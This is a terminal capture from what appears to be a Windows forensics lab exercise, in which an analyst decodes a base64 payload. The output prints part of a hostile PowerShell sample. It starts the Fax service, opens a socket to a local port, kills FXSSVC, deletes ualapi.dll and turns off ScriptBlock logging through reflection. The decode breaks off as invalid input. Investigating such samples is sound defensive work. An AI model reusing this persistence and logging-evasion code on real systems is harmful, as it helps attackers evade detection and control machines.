 event.payload → total(1)
payload.base64
~/De/t/l/m/i/investigating.windows.3/decryption/event.payload ········ ✓ 12:47:46
script -c "base64 -d payload.base64" -a base64.decode
Script started, output log file is 'base64.decode'.
sc.exe start Fax;$FTPServer = "localhost";$FTPPort = "9299";$tcpConnection = New-Object System.Net.Socke
ts.TcpClient($FTPServer, $FTPPort);$tcpStream = $tcpConnection.GetStream();$reader = New-Object System.I
O.StreamReader($tcpStream);$writer = New-Object System.IO.StreamWriter($tcpStream);$writer.AutoFlush = $
true;$commands = @( "DQA=",'awBpAGwAbAAgACgARwBlAHQALQBQAHIAbwBjAGUAcwBzACAARgBYAFMAUwBWAEMAKQAuAEkAZAAg
AC0AZgBvAHIAYwBlADsAIABSAGUAbQBvAHYAZQAtAEkAdABlAG0AIAAtAHAAYQB0AGgAIAAgACcAQwA6AFwAVwBpAG4AZABvAHcAcwBc
AFMAeQBzAHQAZQBtADMAMgBcAHUAYQBsAGEAcABpAC4AZABsAGwAJwA7AEkARgAoACQAUABTAFYARQByAFMASQBPAE4AVABBAEIAbABF
AC4AUABTAFYARQByAHMASQBvAE4ALgBNAEEASgBPAHIAIAAtAEcARQAgADMAKQB7ACQAZgBmAGYANgA9AFsAcgBlAGYAXQAuAEEAUwBz
AGUAbQBCAEwAeQAuAEcAZQB0AFQAeQBwAEUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBh
AHQAaQBvAG4ALgBVAHQAaQBsAHMAJwApAC4AIgBHAGUAdABGAGkAZQBgAGwAZAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABv
AGwAaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGEAdABpAGMAJwApADsASQBm
ACgAJABmAGYARgA2ACkAewAkAEIAOQBCAEUAPQAkAGYARgBmADYALgBHAEUAVABWAGEAbABVAGUAKAAkAE4AVQBMAEwAKQA7AEkAZgAo
ACQAQgA5AGIARQBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdACkAewAkAEIAOQBCAGUAWwAn
AFMAYwByAGkAcAB0AEIAJwArACcAbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQBbACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgAn
ACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAD0AMAA7ACQAYgA5AEIAZQBbACcAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8AYwBr
AEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCAGwAbwBjAGsASQBubase64: invalid input
Script done.
~/De/t/l/m/i/investigating.windows.3/decryption/event.payload ········ ✓ 12:47:59
ENG
12:48
05/03/2025